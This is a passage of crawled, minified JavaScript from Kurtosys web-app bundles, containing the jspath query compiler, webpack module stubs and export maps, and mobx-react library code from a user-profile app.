{"),r?"*"!==r&&(m.push(c,"=",o,'["'+r+'"];'),le(l,c)):(le(l,o),m.push("if(typeof ",o,'=== "object") {')),m.push("for(",s," in ",o,") {","if(",o,".hasOwnProperty(",s,")) {",c,"=",o,"[",s,"];"),le(i,c),"*"===r&&le(l,c),m.push("}","}"),r||m.push("}"),m.push("}",i,".length &&",n,".unshift.apply(",n,",",i,");","}","}",t,"=",l,";"),ue(n,o,i,a,s,c,p,l)}function oe(e,t,u){var r=te(),n=te(),o=te(),i=te(),a=te();m.push(r,"= [];",n,"= 0;",o,"=",u,".length;","while(",n,"<",o,") {",a,"=",u,"[",n,"++];"),ae(e.arg,i,a),m.push(ye(e.arg,i),"&&",r,".push(",a,");","}",t,"=",r,";"),ue(r,n,o,a,i)}function ie(e,t,u){var r,n,o=e.arg;if(o.idx){var i=te();return ae(o.idx,i,u),m.push(i,"< 0 && (",i,"=",u,".length +",i,");",t,"=",u,"[",i,"] == null? [] : [",u,"[",i,"]];"),void ue(i)}o.fromIdx?o.toIdx?(ae(o.fromIdx,r=te(),u),ae(o.toIdx,n=te(),u),m.push(t,"=",u,".slice(",r,",",n,");"),ue(r,n)):(ae(o.fromIdx,r=te(),u),m.push(t,"=",u,".slice(",r,");"),ue(r)):(ae(o.toIdx,n=te(),u),m.push(t,"=",u,".slice(0,",n,");"),ue(n))}function ae(e,t,u){switch(e.type){case h:!function(e,t,u){var r=e.parts,n=0,o=r.length;for(m.push(t,"=",e.fromRoot?"data":e.subst?"subst."+e.subst:u,";","isArr("+t+") || ("+t+" = ["+t+"]);");n<o;){var i=r[n++];switch(i.type){case p:(".."===i.selector?ne:re)(i,t,t);break;case l:oe(i,t,t);break;case f:ie(i,t,t);break;case v:ce(i,t,t)}}}(e,t,u);break;case v:ce(e,t,u);break;case d:!function(e,t,u){var r=te(),n=te(),o=te(),i=te(),a=te(),s=te(),c=te(),p=te(),l=e.args[0],f=e.args[1];m.push(t,"= false;"),ae(l,r,u),ae(f,n,u);var y=l.type===h,d=f.type===g;m.push(o,"="),y?m.push("true;"):m.push("isArr(",r,");"),m.push(i,"="),d?m.push("false;"):m.push("isArr(",n,");"),m.push("if("),y||m.push(o,"&&"),m.push(r,".length === 1) {",r,"=",r,"[0];",o,"= false;","}"),d||m.push("if(",i,"&&",n,".length === 1) {",n,"=",n,"[0];",i,"= false;","}"),m.push(a,"= 0;","if(",o,") {",c,"=",r,".length;"),d||(m.push("if(",i,") {",p,"=",n,".length;","while(",a,"<",c,"&& !",t,") {",s,"= 0;","while(",s,"<",p,") {"),se(e.op,[r,"[",a,"]"].join(""),[n,"[",s,"]"].join("")),m.push(t,"= true;","break;","}","++",s,";","}","++",a,";","}","}","else {"));m.push("while(",a,"<",c,") {"),se(e.op,[r,"[",a,"]"].join(""),n),m.push(t,"= true;","break;","}","++",a,";","}"),d||m.push("}"),m.push("}"),d||(m.push("else if(",i,") {",p,"=",n,".length;","while(",a,"<",p,") {"),se(e.op,r,[n,"[",a,"]"].join("")),m.push(t,"= true;","break;","}","++",a,";","}","}"));m.push("else {",t,"=",B[e.op](r,n),";","}"),ue(r,n,o,i,a,s,c,p)}(e,t,u);break;case A:n=e,o=t,i=u,a=te(),s=te(),ae((c=n.args)[0],a,i),ae(c[1],s,i),m.push(o,"=",B[n.op](de(c[0],a),de(c[1],s)),";"),ue(a,s);break;case y:!function(e,t,u){var r,n=[],o=e.args,i=o.length,a=0;switch(m.push(t,"= false;"),e.op){case"&&":for(;a<i;)n.push(r=te()),ae(o[a],r,u),m.push("if(",ye(o[a++],r),") {");m.push(t,"= true;");break;case"||":for(;a<i;)n.push(r=te()),ae(o[a],r,u),m.push("if(",ye(o[a],r),") {",t,"= true;","}"),1+a++<i&&m.push("else {");--i}for(;i--;)m.push("}");ue.apply(null,n)}(e,t,u);break;case E:!function(e,t,u){var r=te(),n=e.arg;switch(ae(n,r,u),e.op){case"!":m.push(t,"= !",ye(n,r)+";");break;case"-":m.push(t,"= -",de(n,r)+";")}ue(r)}(e,t,u);break;case g:m.push(t,"="),r=e.val,m.push("string"==typeof r?pe(r):null===r?"null":r),m.push(";")}var r,n,o,i,a,s,c}function se(e,t,u){m.push("if(",B[e](t,u),") {")}function ce(e,t,u){for(var r=[],n=e.args,o=n.length,i=0;i<o;)r.push(te()),ae(n[i],r[i++],u);m.push(t,"= concat.call(",r.join(","),");"),ue.apply(null,r)}function pe(e){return"'"+e.replace(/\\/g,"\\\\").replace(/'/g,"\\'")+"'"}function le(e,t,u,r){m.push("if(typeof ",t,'!== "undefined") {',"if(isArr(",t,")) {"),u&&(m.push(r,"> 1?"),fe(u,t),m.push(":")),m.push(e,"=",e,".length?",e,".concat(",t,") :",t,".slice()",";","}","else {"),u&&m.push("if(",u,".length) {",e,"= concat.apply(",e,",",u,");",u,"= [];","}"),fe(e,t),m.push(";","}","}")}function fe(e,t){m.push(e,".length?",e,".push(",t,") :",e,"[0] =",t)}function ye(e,t){switch(e.type){case y:return t;case g:return"!!"+t;case h:return t+".length > 0";default:return["(typeof ",t,'=== "boolean"?',t,":","isArr(",t,")?",t,".length > 0 : !!",t,")"].join("")}}function de(e,t){switch(e.type){case g:return t;case h:return t+"[0]";default:return["(isArr(",t,")?",t,"[0] : ",t,")"].join("")}}function he(e,t){return["typeof ",e,'=== "string" && typeof ',t,'=== "string" &&',e,".indexOf(",t,") === 0"].join("")}function Ae(e,t){return[e,"!= null &&",t,"!= null &&",e,".toString().toLowerCase().indexOf(",t,".toString().toLowerCase()) === 0"].join("")}function ve(e,t){return["typeof ",e,'=== "string" && typeof ',t,'=== "string" &&',e,".length >=",t,".length &&",e,".lastIndexOf(",t,") ===",e,".length -",t,".length"].join("")}function Ee(e,t){return[e,"!= null &&",t,"!= null &&","(",e,"=",e,".toString()).length >=","(",t,"=",t,".toString()).length &&","(",e,".toLowerCase()).lastIndexOf(","(",t,".toLowerCase())) ===",e,".length -",t,".length"].join("")}function Ce(e,t){return["typeof ",e,'=== "string" && typeof ',t,'=== "string" &&',e,".indexOf(",t,") > -1"].join("")}function ge(e,t){return[e,"!= null && ",t,"!= null &&",e,".toString().toLowerCase().indexOf(",t,".toString().toLowerCase()) > -1"].join("")}function Fe(e){return Function("data,subst",O(F(e)))}function me(e,t,u){return w[e]||(w[e]=Fe(e),x.push(e)>j.cacheSize&&delete w[x.shift()]),w[e](t,u||{})}v=8,E=9,C=10,g=11,s={ID:h=1,NUM:p=2,STR:l=3,BOOL:f=4,NULL:y=5,PUNCT:d=6,EOP:A=7},c={UNEXP_TOKEN:'Unexpected token "%0"',UNEXP_EOP:"Unexpected end of path"},F=function(e){o=e.split(""),i=0,n=null,a=o.length;var t=M(),u=q();return u.type!==s.EOP&&Z(u),t},B={"===":function(e,t){return e+"==="+t},"==":function(e,t){return["typeof ",e,'=== "string" && typeof ',t,'=== "string"?',e,".toLowerCase() ===",t,".toLowerCase() :"+e,"==",t].join("")},">=":function(e,t){return e+">="+t},">":function(e,t){return e+">"+t},"<=":function(e,t){return e+"<="+t},"<":function(e,t){return e+"<"+t},"!==":function(e,t){return e+"!=="+t},"!=":function(e,t){return e+"!="+t},"^==":he,"==^":function(e,t){return he(t,e)},"^=":Ae,"=^":function(e,t){return Ae(t,e)},"$==":ve,"==$":function(e,t){return ve(t,e)},"$=":Ee,"=$":function(e,t){return Ee(t,e)},"*==":Ce,"==*":function(e,t){return Ce(t,e)},"=*":function(e,t){return ge(t,e)},"*=":ge,"+":function(e,t){return e+"+"+t},"-":function(e,t){return e+"-"+t},"*":function(e,t){return e+"*"+t},"/":function(e,t){return e+"/"+t},"%":function(e,t){return e+"%"+t}},O=function(e){if(m=[],b=["res"],D=0,_=[],ae(e,"res","data"),m.unshift("var ",Array.isArray?"isArr = Array.isArray":'toStr = Object.prototype.toString, isArr = function(o) { return toStr.call(o) === "[object Array]"; }',", concat = Array.prototype.concat",",",b.join(","),";"),e.type===h){var t=e.parts[e.parts.length-1];t&&t.type===f&&"idx"in t.arg&&m.push("res = res[0];")}return m.push("return res;"),m.join("")},w={},x=[],j={cacheSize:100},P={cacheSize:function(e,t){if(t<e&&x.length>t)for(var u=x.splice(0,x.length-t),r=u.length;r--;)delete w[u[r]]}},me.version="0.3.4",me.params=function(e){if(!arguments.length)return j;for(var t in e)e.hasOwnProperty(t)&&(P[t]&&P[t](j[t],e[t]),j[t]=e[t])},me.compile=Fe,me.apply=me,"object"==typeof e.exports?e.exports=me:"object"==typeof modules?modules.define("jspath",function(e){e(me)}):void 0===(r=function(e,t,u){u.exports=me}.call(t,u,t,e))||(e.exports=r)},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(70);t.AddTransform=r.AddTransform;var n=u(71);t.DeleteTransform=n.DeleteTransform;var o=u(67);t.MigrationTransform=o.MigrationTransform;var i=u(15);t.MigrationTransformBase=i.MigrationTransformBase;var a=u(68);t.MoveTransform=a.MoveTransform;var s=u(72);t.ValueTransform=s.ValueTransform;var c=u(141);t.models=c},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(143);t.api=r;var n=u(150);t.app=n;var o=u(152);t.appsInitialize=o;var i=u(153);t.authentication=i;var a=u(154);t.common=a;var s=u(155);t.componentStyle=s;var c=u(156);t.configuration=c;var p=u(158);t.context=p;var l=u(159);t.csv=l;var f=u(160);t.data=f;var y=u(161);t.helpers=y;var d=u(164);t.layout=d;var h=u(165);t.query=h;var A=u(167);t.studio=A;var v=u(176);t.utils=v},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(144);t.applicationManager=r;var n=u(145);t.common=n;var o=u(146);t.config=o;var i=u(147);t.dictionary=i;var a=u(148);t.document=a;var s=u(149);t.search=s},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(151);t.stores=r},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(157);t.InputMappingItem=r},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(162);t.ConditionalHelper=r;var n=u(163);t.redirect=n},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(166);t.transforms=r},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(168);t.migration=r;var n=u(172);t.wizard=n},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(169);t.models=r;var n=u(170);t.transforms=n},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(171);t.models=r},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,u,t){"use strict";function r(e){for(var t in e)u.hasOwnProperty(t)||(u[t]=e[t])}Object.defineProperty(u,"__esModule",{value:!0}),r(t(173)),r(t(175))},function(e,u,t){"use strict";Object.defineProperty(u,"__esModule",{value:!0}),function(e){for(var t in e)u.hasOwnProperty(t)||(u[t]=e[t])}(t(174))},function(e,t,u){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),(r=t.ArrayInputType||(t.ArrayInputType={})).string="string",r.number="number",r.object="object"},function(e,t,u){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),(r=t.WizardInputOptionsType||(t.WizardInputOptionsType={})).entityType="entityType",r.commentaryType="commentaryType",r.disclaimerType="disclaimerType",r.property="property",r.statisticCode="statisticCode",r.allocationCode="allocationCode",r.timeseriesCode="timeseriesCode",r.statisticProperty="statisticProperty",r.allocationProperty="allocationProperty",r.timeseriesProperty="timeseriesProperty"},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(46);t.AllocationsQuery=r.AllocationsQuery;var n=u(0);t.BaseQuery=n.BaseQuery;var o=u(51);t.CommentaryQuery=o.CommentaryQuery;var i=u(52);t.DisclaimerQuery=i.DisclaimerQuery;var a=u(53);t.DocumentQuery=a.DocumentQuery;var s=u(56);t.DynamicQuery=s.DynamicQuery;var c=u(49);t.FundManagerQuery=c.FundManagerQuery;var p=u(50);t.FundManagersQuery=p.FundManagersQuery;var l=u(57);t.InputQuery=l.InputQuery;var f=u(59);t.ObjectQuery=f.ObjectQuery;var y=u(28);t.PropertyQuery=y.PropertyQuery;var d=u(2);t.Query=d.Query;var h=u(54);t.ResponseQuery=h.ResponseQuery;var A=u(58);t.StatisticQuery=A.StatisticQuery;var v=u(47);t.StatisticsQuery=v.StatisticsQuery;var E=u(48);t.TimeseriesQuery=E.TimeseriesQuery;var C=u(65);t.UrlQuery=C.UrlQuery;var g=u(55);t.ValueQuery=g.ValueQuery;var F=u(178);t.transform=F},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(39);t.AliasTransform=r.AliasTransform;var n=u(6);t.BaseTransform=n.BaseTransform;var o=u(40);t.CaseTransform=o.CaseTransform;var i=u(38);t.CollectionTransform=i.CollectionTransform;var a=u(43);t.ConditionalTransform=a.ConditionalTransform;var s=u(42);t.FilterTransform=s.FilterTransform;var c=u(37);t.PivotTransform=c.PivotTransform;var p=u(41);t.SplitTransform=p.SplitTransform;var l=u(44);t.SwitchTransform=l.SwitchTransform;var f=u(36);t.Transform=f.Transform},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(180);t.QueryStore=r.QueryStore},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=u(2),o=u(4),r=(i.prototype.mergeQueriesAndProps=function(e){if(e){var t=e.props,u=e.queries,r=u?n.Query.convertQueryMime(u,this.executionOptions):{};return o.deepMergeObjects(t||{},r)}},i);function i(){}t.QueryStore=r}],e={},f.m=d,f.c=e,f.d=function(e,t,u){f.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:u})},f.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},f.t=function(t,e){if(1&e&&(t=f(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var u=Object.create(null);if(f.r(u),Object.defineProperty(u,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)f.d(u,r,function(e){return t[e]}.bind(null,r));return u},f.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return f.d(t,"a",t),t},f.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},f.p="",f(f.s=73);function f(t){if(e[t])return e[t].exports;var u=e[t]={i:t,l:!1,exports:{}};return d[t].call(u.exports,u,u.exports,f),u.l=!0,u.exports}var d,e});
//# sourceMappingURL=ksys-app-template-v2.5.0.min.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api-uk.kurtosys.app/applicationManager/apps/bf6a6fc9-cae3-42c0-91d3-95ec4de6eb7a/main-ksys-app-user-profile.js
body_size: 92473
content:
!function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="./",r(r.s=123)}([function(e,t){e.exports=mobx},function(e,t){e.exports=React},function(e,t,r){e.exports=r(124)},function(e,t,r){"use strict";var n=this&&this.__makeTemplateObject||function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},o=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a,s=r(8),u=i(r(16)),c=r(128),l=r(62),p=r(5),f=r(50);t.InjectedStyledComponent=function(e,t,r,i,d,y){"string"!==typeof e&&(e=f.withConfiguration(e));var h=c.getSelector.apply(void 0,o([t,r],i||[])),g=u.default(e)(a||(a=n(["\n\t\t","\n\t\t","\n\t\t","\n\t"],["\n\t\t","\n\t\t","\n\t\t","\n\t"])),d||"",function(e){var n=e.theme,a=function(e,t,r){for(var n=[],o=3;o<arguments.length;o++)n[o-3]=arguments[o];var i=void 0;if(e){var a=(e||{})[t];if(a&&(i=a[r],n))for(var s=0,u=n;s<u.length;s++){var c=u[s];if(!(i&&i.children&&i.children[c])){i=void 0;break}i=i.children[c]}}return i}.apply(void 0,o([n,t,r],i||[]));return s.utils.componentStyle.getCss(a,e)},y||"");return p.observer(l.withSelector(g,h))}},function(e,t,r){"use strict";function n(e,t,r,n,o,i,a){try{var s=e[i](a),u=s.value}catch(c){return void r(c)}s.done?t(u):Promise.resolve(u).then(n,o)}function o(e){return function(){var t=this,r=arguments;return new Promise(function(o,i){var a=e.apply(t,r);function s(e){n(a,o,i,s,u,"next",e)}function u(e){n(a,o,i,s,u,"throw",e)}s(void 0)})}}r.d(t,"a",function(){return o})},function(e,t,r){"use strict";r.r(t);var n=r(43),o=r(0),i=r(1),a=r.n(i);if(!i.useState)throw new Error("mobx-react-lite requires React with Hooks support");if(!o.spy)throw new Error("mobx-react-lite requires mobx at least version 4 to be available");var s=!1;function u(){return s}var c=function(){return(c=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function l(e,t){var r="function"===typeof Symbol&&e[Symbol.iterator];if(!r)return e;var n,o,i=r.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(n=i.next()).done;)a.push(n.value)}catch(s){o={error:s}}finally{try{n&&!n.done&&(r=i.return)&&r.call(i)}finally{if(o)throw o.error}}return a}function p(e){return e.current?Object(o.getDependencyTree)(e.current):"<unknown>"}var f=[];function d(){var e=l(Object(i.useState)(0),2)[1];return Object(i.useCallback)(function(){e(function(e){return e+1})},[])}var y={};function h(e,t,r){if(void 0===t&&(t="observed"),void 0===r&&(r=y),u())return e();var n=(r.useForceUpdate||d)(),a=Object(i.useRef)(null);a.current||(a.current=new o.Reaction("observer("+t+")",function(){n()}));var s,c,l=function(){a.current&&!a.current.isDisposed&&a.current.dispose()};if(Object(i.useDebugValue)(a,p),function(e){Object(i.useEffect)(function(){return e},f)}(function(){l()}),a.current.track(function(){try{s=e()}catch(t){c=t}}),c)throw l(),c;return s}function g(e,t){if(u())return e;var r,n,o,a=c({forwardRef:!1},t),s=e.displayName||e.name,l=function(t,r){return h(function(){return e(t,r)},s)};return l.displayName=s,r=a.forwardRef?Object(i.memo)(Object(i.forwardRef)(l)):Object(i.memo)(l),n=e,o=r,Object.keys(n).forEach(function(e){n.hasOwnProperty(e)&&!m[e]&&Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(n,e))}),r.displayName=s,r}var m={$$typeof:!0,render:!0,compare:!0,type:!0};function b(e){var t=e.children,r=e.render,n=t||r;return"function"!==typeof n?null:h(n)}function v(e,t,r,n,o){var i="children"===t?"render":"children",a="function"===typeof e[t],s="function"===typeof e[i];return a&&s?new Error("MobX Observer: Do not use children and render in the same time in`"+r):a||s?null:new Error("Invalid prop `"+o+"` of type `"+typeof e[t]+"` supplied to `"+r+"`, expected `function`.")}function O(e,t){if(!t||void 0!==e){var r=l(a.a.useState(function(){return Object(o.observable)(e,{},{deep:!1})}),1)[0];return Object.assign(r,e),r}}function _(e){return O(e,!1)}function E(e,t){var r=O(t,!0);return a.a.useState(function(){var t=Object(o.observable)(e(r));return function(e){if(!e||"object"!==typeof e)return!1;var t=Object.getPrototypeOf(e);return!t||t===Object.prototype}(t)&&Object.keys(t).forEach(function(e){var r,n,i=t[e];"function"===typeof i&&(t[e]=(r=i,n=t,function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Object(o.transaction)(function(){return r.apply(n,e)})}))}),t})[0]}b.propTypes={children:v,render:v},b.displayName="Observer",r.d(t,"observer",function(){return L}),r.d(t,"useStaticRendering",function(){return A}),r.d(t,"Provider",function(){return K}),r.d(t,"MobXProviderContext",function(){return Y}),r.d(t,"inject",function(){return U}),r.d(t,"disposeOnUnmount",function(){return Q}),r.d(t,"PropTypes",function(){return ee}),r.d(t,"Observer",function(){return b}),r.d(t,"useAsObservableSource",function(){return _}),r.d(t,"useLocalStore",function(){return E});var w=0,I={};function C(e){return I[e]||(I[e]=function(e){if("function"==typeof Symbol)return Symbol(e);var t="__$mobx-react "+e+" ("+w+")";return w++,t}(e)),I[e]}function P(e,t){if(j(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(var o=0;o<r.length;o++)if(!hasOwnProperty.call(t,r[o])||!j(e[r[o]],t[r[o]]))return!1;return!0}function j(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}var M={$$typeof:1,render:1,compare:1,type:1,childContextTypes:1,contextType:1,contextTypes:1,defaultProps:1,getDefaultProps:1,getDerivedStateFromError:1,getDerivedStateFromProps:1,mixins:1,propTypes:1},x=!1,T=C("skipRender"),S=C("isForcingUpdate"),N="function"==typeof i.forwardRef&&Object(i.forwardRef)(function(e,t){}).$$typeof;function D(e,t,r){Object.hasOwnProperty.call(e,t)?e[t]=r:Object.defineProperty(e,t,{enumerable:!1,configurable:!0,writable:!0,value:r})}function A(e){x=e,s=e}function k(e,t){return x&&console.warn("[mobx-react] It seems that a re-rendering of a React component is triggered while in static (server-side) mode. Please make sure components are rendered only once server-side."),this.state!==t||!P(this.props,e)}function R(e,t){var r=C("reactProp_"+t+"_valueHolder"),n=C("reactProp_"+t+"_atomHolder");function i(){return this[n]||D(this,n,Object(o.createAtom)("reactive "+t)),this[n]}Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return i.call(this).reportObserved(),this[r]},set:function(e){this[S]||P(this[r],e)?D(this,r,e):(D(this,r,e),D(this,T,!0),i.call(this).reportChanged(),D(this,T,!1))}})}function L(e){if(!0===e.isMobxInjector&&console.warn("Mobx observer: You are trying to use 'observer' on a component that already has 'inject'. Please apply 'observer' before applying 'inject'"),N&&e.$$typeof===N){var t=e.render;if("function"!=typeof t)throw new Error("render property of ForwardRef was not a function");return Object(i.forwardRef)(function(){var e=arguments;return a.a.createElement(b,null,function(){return t.apply(void 0,e)})})}return"function"!=typeof e||e.prototype&&e.prototype.render||e.isReactClass||i.Component.isPrototypeOf(e)?function(e){var t=e.prototype||e;if(t.componentWillReact)throw new Error("The componentWillReact life-cycle event is no longer supported");if(e.__proto__!==i.PureComponent)if(t.shouldComponentUpdate){if(t.shouldComponentUpdate!==k)throw new Error("It is not allowed to use shouldComponentUpdate in observer based components.")}else t.shouldComponentUpdate=k;R(t,"props"),R(t,"state");var r=t.render;return t.render=function(){if(!this.baseRender){var e=r.bind(this);this.baseRender=function(){return e()}}return a.a.createElement(b,null,this.baseRender)},e}(e):g(e)}var z={children:!0,key:!0,ref:!0},Y=Object(i.createContext)({}),K=function(e){function t(t,r){e.call(this,t,r),this.state=Object.assign({},r,function(e){var t={};if(!e)return t;for(var r in e)G(r)&&(t[r]=e[r]);return t}(t))}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.render=function(){return Object(i.createElement)(Y.Provider,{value:this.state},i.Children.only(this.props.children))},t.getDerivedStateFromProps=function(e,t){return t},t}(i.Component);function G(e){return!z[e]&&"suppressChangedStoreWarning"!==e}function B(e,t,r,n){var o=function(e,t){var r=e.displayName||e.name||e.constructor&&e.constructor.name||"Component";return t?"inject-with-"+t+"("+r+")":"inject("+r+")"}(t,r),s=function(r){function n(){r.apply(this,arguments)}return r&&(n.__proto__=r),(n.prototype=Object.create(r&&r.prototype)).constructor=n,n.prototype.render=function(){var r=this.props,n=r.forwardRef,o=function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&-1===t.indexOf(n)&&(r[n]=e[n]);return r}(r,["forwardRef"]);return Object.assign(o,e(this.context||{},o)||{}),n&&!function(e){return!(e.prototype&&e.prototype.render)}(t)&&(o.ref=this.props.forwardRef),Object(i.createElement)(t,o)},n}(i.Component);s.contextType=Y,n&&(s=L(s)),s.isMobxInjector=!0;var u,c,l,p=a.a.forwardRef(function(e,t){return a.a.createElement(s,Object.assign({},e,{forwardRef:t}))});return u=t,c=p,l=Object.getOwnPropertyNames(Object.getPrototypeOf(u)),Object.getOwnPropertyNames(u).forEach(function(e){M[e]||l.includes(e)||Object.defineProperty(c,e,Object.getOwnPropertyDescriptor(u,e))}),p.wrappedComponent=t,p.displayName=o,p}function U(){for(var e,t=[],r=arguments.length;r--;)t[r]=arguments[r];return"function"==typeof arguments[0]?(e=arguments[0],function(t){return B(e,t,e.name,!0)}):function(e){return B(function(e){return function(t,r){return e.forEach(function(e){if(!(e in r)){if(!(e in t))throw new Error("MobX injector: Store '"+e+"' is not available! Make sure it is provided by some Provider");r[e]=t[e]}}),r}}(t),e,t.join("-"),!1)}}K.contextType=Y;var H=C("disposeOnUnmount"),W=C("originalOnUnmount");function Z(e){if("function"!=typeof e)throw new Error("[mobx-react] disposeOnUnmount only works on functions such as disposers returned by reactions, autorun, etc.")}function F(e){Array.isArray(e)?e.map(Z):Z(e)}function V(){var e=this;this[W]&&this[W](),this[H]&&(this[H].forEach(function(t){var r="string"==typeof t?e[t]:t;null!=r&&(F(r),Array.isArray(r)?r.map(function(e){return e()}):r())}),this[H]=[])}function Q(e,t){if(Array.isArray(t))return t.map(function(t){return Q(e,t)});var r=Object.getPrototypeOf(e).constructor||Object.getPrototypeOf(e.constructor),n=Object.getPrototypeOf(e.constructor);if(r!==i.Component&&r!==i.PureComponent&&n!==i.Component&&n!==i.PureComponent)throw new Error("[mobx-react] disposeOnUnmount only supports direct subclasses of React.Component or React.PureComponent.");"string"!=typeof t&&F(t);var o=!!e[H];return(e[H]||(e[H]=[])).push(t),o||(e.componentWillUnmount&&(e[W]=e.componentWillUnmount),Object.defineProperty(e,"componentWillUnmount",{get:function(){return V},set:function(e){this[H].push(e),this[W]=void 0},configurable:!1,enumerable:!1})),"string"!=typeof t?t:void 0}function J(e){function t(t,r,n,i,a,s){for(var u=[],c=arguments.length-6;c-- >0;)u[c]=arguments[c+6];return Object(o.untracked)(function(){return i=i||"<<anonymous>>",s=s||n,null==r[n]?t?new Error("The "+a+" `"+s+"` is marked as required in `"+i+"`, but its value is `"+(null===r[n]?"null":"undefined")+"`."):null:e.apply(void 0,[r,n,i,a,s].concat(u))})}var r=t.bind(null,!1);return r.isRequired=t.bind(null,!0),r}function q(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":function(e,t){return"symbol"===e||"Symbol"===t["@@toStringTag"]||"function"==typeof Symbol&&t instanceof Symbol}(t,e)?"symbol":t}function X(e,t){return J(function(r,n,i,a,s){return Object(o.untracked)(function(){if(e&&q(r[n])===t.toLowerCase())return null;var a;switch(t){case"Array":a=o.isObservableArray;break;case"Object":a=o.isObservableObject;break;case"Map":a=o.isObservableMap;break;default:throw new Error("Unexpected mobxType: "+t)}var u=r[n];if(!a(u)){var c=function(e){var t=q(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}(u),l=e?" or javascript `"+t.toLowerCase()+"`":"";return new 